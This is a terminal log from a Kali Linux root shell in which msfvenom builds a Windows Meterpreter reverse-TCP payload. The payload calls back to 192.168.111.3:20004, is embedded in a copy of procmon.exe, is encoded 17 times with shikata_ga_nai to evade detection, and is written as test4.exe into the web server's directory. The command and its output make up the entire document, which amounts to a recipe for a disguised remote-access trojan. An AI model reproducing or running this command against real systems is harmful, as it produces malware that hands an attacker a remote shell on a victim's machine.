 root@kali:/var/www/html# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.3 lport=20004 -x procmon.exe -e x86/shikata_ga_nai -i 17 -f exe >test4.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 17 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai succeeded with size 773 (iteration=15)
x86/shikata_ga_nai succeeded with size 800 (iteration=16)
x86/shikata_ga_nai chosen with final size 800
Payload size: 800 bytes
Final size of exe file: 2187136 bytes
root@kali:/var/www/html#